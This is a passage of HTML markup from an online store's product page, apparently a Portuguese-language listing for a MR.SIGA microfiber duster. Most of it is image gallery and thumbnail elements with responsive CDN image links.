      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div>
      <ul class="product-thumbnails__items">
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link active"
              data-thumbnail-id="32664324243738"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 1"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=100 100w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=150 150w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=200 200w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=240 240w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=280 280w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=300 300w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=360 360w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=400 400w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=450 450w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=500 500w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=550 550w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=600 600w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=650 650w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=700 700w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=750 750w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=800 800w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=850 850w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=900 900w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=950 950w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324276506"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 2"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324309274"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 3"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/3_-1.jpg?v=1673947739&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324342042"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 4"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/4_c9118dcb-a944-4a3d-bf91-5d32f78b8836.jpg?v=1673947738&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324374810"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 5"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/5_5475a8f9-cd76-4a4f-a535-802816928f3e.jpg?v=1673947738&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324407578"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 6"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/6_-_psd.jpg?v=1673947739&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324473114"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 7"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=100 100w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=150 150w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=200 200w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=240 240w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=280 280w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=300 300w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=360 360w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=400 400w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=450 450w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=500 500w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=550 550w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=600 600w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=650 650w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=700 700w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=750 750w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=800 800w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=850 850w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=900 900w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=950 950w, //china-shijia.com/cdn/shop/products/7_0c0dec8b-6e19-4603-91d3-6d6787f9bc09.jpg?v=1673947737&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324505882"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 8"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=100 100w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=150 150w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=200 200w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=240 240w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=280 280w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=300 300w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=360 360w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=400 400w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=450 450w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=500 500w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=550 550w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=600 600w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=650 650w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=700 700w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=750 750w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=800 800w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=850 850w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=900 900w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=950 950w, //china-shijia.com/cdn/shop/products/8_55a8ebf0-e0fc-4d3d-b4ea-f56665963041.jpg?v=1673947738&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
          <li class="product-thumbnails__item">
            <button
              type="button"
              class="product-thumbnails__item-link"
              data-thumbnail-id="32664324538650"
              data-product-thumbnail
              aria-label="Alterar imagem para imagem 9"
            >
              <div
    class="
      image
      product-thumbnails__item-image
      
      
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=100 100w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=150 150w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=200 200w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=240 240w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=280 280w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=300 300w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=360 360w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=400 400w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=450 450w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=500 500w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=550 550w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=600 600w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=650 650w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=700 700w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=750 750w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=800 800w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=850 850w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=900 900w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=950 950w, //china-shijia.com/cdn/shop/products/9_686fde33-feaf-4790-99d3-877ae56910dd.jpg?v=1673947739&width=1000 1000w" 
  sizes=""
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>

              
            </button>
          </li>
        
      </ul>
      <div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Baixa"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>


        
        <div
          class="product__media"
          ><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324243738"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324243738"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=320" 
  
  srcset="//china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=100 100w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=150 150w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=200 200w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=240 240w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=280 280w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=300 300w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=360 360w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=400 400w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=450 450w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=500 500w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=550 550w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=600 600w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=650 650w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=700 700w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=750 750w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=800 800w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=850 850w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=900 900w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=950 950w, //china-shijia.com/cdn/shop/products/1_-11.jpg?v=1673947740&width=1000 1000w" 
  sizes="56vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
    </div>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                 hidden
                animation--product-media
              "
              data-media-type="image"
              data-media-item-id="32664324276506"
              data-media-type="image"
              data-product-media-wrapper
              
                data-aspect-ratio="natural"
              
            >
              
<div
  class="
    media
    
    
  "
  data-media-id="32664324276506"
  data-media-type="image"
  
  
><a href=""
      
>
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    <div class="image__inner">
      




















    

<img
  alt="MR.SIGA Duster de microfibra com cabeça de espanco ajustável e poste extensível, cinza" 
  class="image__img" 
  loading="lazy" 
  width="1000" 
  height="1000" 
  src="//china-shijia.com/cdn/shop/products/2_-1600.jpg?v=1673947738&width=320" 
  
